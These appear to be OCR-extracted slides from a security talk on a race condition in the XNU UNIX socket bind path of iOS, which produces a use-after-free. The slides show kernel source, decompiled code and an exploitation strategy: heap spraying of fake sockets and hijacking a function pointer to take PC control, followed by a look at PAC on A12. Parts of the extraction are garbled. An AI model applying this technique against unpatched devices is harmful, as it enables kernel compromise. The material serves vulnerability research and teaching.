       (vp->v_type != VSOCK) {
        error = ENOTSOCK;
        socket_lock(so, 0);
        goto out;
    . . .
       (vp->v_socket == 0) {
        lck_mtx_unlock(unp_connect_lock);
        error = ECONNREFUSED;
        socket_lock(so, 0);
        goto out;
    socket_lock(vp->v_socket, 1); /* Get a reference on the listening socket *;
```





### bind(sock, (struct sockaddr \*) & server1, sizeof(struct sockaddr un)))

The race condition bug results in a UAF

### The fix

- Fixed in iOS 12.2
  - keep one reference to the socket
- No public CVE
- if(unp->unp\_vnode==NULL){ unp->unp\_vnode = vp;

# Still raceable, but adding extra checks to make sure two vnodes will only

vp->v\_socket = unp->unp\_socket;

# The pattern

- More and more bugs caused by temporary unlocks were discovered, implying an important bug pattern
  - CVE-2019-6205, Ian Beer, <u>https://googleprojectzero.blogspot.com/</u> 2019/04/splitting-atoms-in-xnu.html
  - CVE-2017-6979, Adam Donenfeld, <u>https://blog.zimperium.com/ziva-video-audio-ios-kernel-exploit/</u>

### Outline

- UNIX Socket Bind Race Vulnerability in XNU
- Exploit the Bug on iPhone Prior to A12
- PAC Implementation and Effectiveness
- Re-exploit the Bug on iPhone XS Max
- Conclusion

# UAF, let's look at the USE

```
void
socket_lock(struct socket *so, int refcount)
{
    void *lr_saved;
    lr_saved = __builtin_return_address(0);
    if (so->so_proto->pr_lock) {
        (*so->so_proto->pr_lock)(so, refcount, lr_saved);
    } else {
#ifdef MORE_LOCKING_DEBUG
        LCK_MTX_ASSERT(so->so_proto->pr_domain->dom_mtx,
            LCK_MTX_ASSERT_NOTOWNED);
#endif
        lck_mtx_lock(so->so_proto->pr_domain->dom_mtx);
        if (refcount)
            so->so_usecount++;
        so->lock_lr[so->next_lock_lr] = lr_saved;
        so->next_lock_lr = (so->next_lock_lr+1) % S0_LCKDBG_MAX;
}
```

# UAF, let's look at the USE

fetch and call a function pointer through two deferences to a freed socket

```
void
socket_lock(struct socket *so, int refcount)
{
    void *lr_saved;
    lr_saved = __builtin_return_address(0);
       (so->so_proto->pr_lock) {
        (*so->so_proto->pr_lock)(so, refcount, lr_saved);
      else {
#ifdef MORE_LOCKING_DEBUG
        LCK_MTX_ASSERT(so->so_proto->pr_domain->dom_mtx,
            LCK_MTX_ASSERT_NOTOWNED);
#endif
        lck_mtx_lock(so->so_proto->pr_domain->dom_mtx);
        if (refcount)
            so->so_usecount++;
        so->lock_lr[so->next_lock_lr] = lr_saved;
        so->next_lock_lr = (so->next_lock_lr+1) % S0_LCKDBG_MAX;
}
```

# UAF, let's look at the USE

fetch and call a function pointer through two deferences to a freed socket

```
void
socket_lock(struct socket *so, int refcount)
{
    void *lr_saved;
    lr_saved = __builtin_return_address(0);
       (so->so_proto->pr_lock) {
      else {
#ifdef MORE_LOCKING_DEBUG
            LCK_MTX_ASSERT_NOTOWNED);
#endif
           (refcount)
            so_vsecount++;
        so->lock_lr[so->next_lock_lr] = lr_saved;
}
```

(\*so->so\_proto->pr\_lock)(so, refcount, lr\_saved);

- LCK\_MTX\_ASSERT(so->so\_proto->pr\_domain->dom\_mtx,
- lck\_mtx\_lock(so->so\_proto->pr\_domain->dom\_mtx);

so->next\_lock\_lr = (so->next\_lock\_lr+1) % S0\_LCKDBG\_MAX;

save a return address to the freed socket



# Binary version may be better

fetch and call a function pointer through two deferences to a freed socket

```
void fastcall socket lock( int64 socket, int64 a2)
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  v3 = a2;
  v5 = *( QWORD *)(socket + 0x18);
  v6 = *(void (__fastcall **)(__int64, __int64, __int64))(v5 + 0x68);
  if ( V6 )
    v6(socket, a2, returnAddress);
  else
    v_7 = *(_QWORD *)(*(_QWORD *)(v_5 + 0x10) + 0x10LL);
    if ( *(_BYTE *)(v7 + 0xB) != 0x22 )
      panic("\"Invalid mutex %p\"");
    v8 = ReadStatusReg(ARM64 SYSREG(3, 0, 0xD, 0, 4));
    while (1)
      v9 = __ldaxr((unsigned __int64 *)v7);
      if ( v9 )
        break;
      if ( !__stxr(v8, (unsigned __int64 *)v7) )
        if ( !v3 )
          goto LABEL 10;
        goto LABEL 9;
      clrex();
    lck_mtx_lock_contended((unsigned int *)v7, v8, 0);
    if ( v3 )
LABEL 9
     ++*(_DWORD *)(socket + 0x240);
LABEL 10:
    *( QWORD *)(socket + 8LL * *(unsigned int8 *)(socket + 0x298) + 0x258) = returnAddress
    *(_BYTE *)(socket + 0x298) = (*(_BYTE *)(socket + 0x298) + 1) & 3;
1
```

save a return address to the freed socket





### Create a number of sockets



Exploit the race condition in unp\_bind to construct two vnodes holding a dangling pointer, pointing to one of the sockets

struct vnode

VSOCK 0 ....

struct vnode

VSOCK

v\_socket

• • •



### Close all the sockets, and trigger $zone_gc()$

struct vnode

VSOCK 0 ....

struct vnode

VSOCK

v\_socket

•••



a fixed or leaked heap address

heap address



- Spray controllable data (fake sockets), make sure offset 0x18 in fake sockets pointing to a fixed/leaked
- 1. Heap address leaks are not very hard on iOS 2. After spraying a large volume of data, occupying a fixed heap address is quite likely







a fixed or leaked heap address

#### $\left(\right)$

### +0x68If offset 0x68 in the fixed heap address is 0, the following instructions will be executed while connecting to the two vnodes

BEL 10:

\*(\_QWORD \*)(socket + 8LL \* \*(unsigned \_\_int8 \*)(socket + 0x298) + 0x258) = returnAddress;
\*(\_BYTE \*)(socket + 0x298) = (\*(\_BYTE \*)(socket + 0x298) + 1) & 3;





struct vnode







#### struct vnode



struct vnode

VSOCK

v\_socket

• • •



a fixed or leaked heap address

0x4141414141414141

+0x68

### If offset 0x68 in the fixed heap address is not 0, the following instructions will be executed while connecting to the two vnodes again





\*(\_QWORD \*)(socket + 0x18); = \*(void (\_\_\_fastcall \*\*)(\_\_\_int64, \_\_\_int64, \_\_\_int64))(v5 + 0x68);

v6(socket, a2, returnAddress);





a fixed or leaked heap address

0x4141414141414141

+0x68

### PC control is achieved. The rest of work is to chain ROP gadgets...

struct vnode



struct vnode

VSOCK

v\_socket

• • •

# The exploit does NOT work on A12



## (\*so->so\_proto->pr\_lock)(so, refcount, lr\_saved);

### Instructions on old devices

| LDR | X9, [X21,#0x18]                    | LDR    | X9, [X20,#0x18]                     |
|-----|------------------------------------|--------|-------------------------------------|
| LDR | <mark>X8</mark> , [X9,#0x68]       | LDR    | <b>X8</b> , [X9, $\#0x68$ ]         |
| CBZ | <pre>X8, loc_FFFFFF007BE4C18</pre> | CBZ    | <pre>X8, loc_FFFFFFF007F805E4</pre> |
| MOV | W1, #0                             | MOV    | w1, #0                              |
| MOV | X0, X21                            | MOV    | X0, X20                             |
| MOV | x2, x20                            | MOV    | x2, x21                             |
| BLR |                                    | BLRAAZ | <b>X8</b>                           |

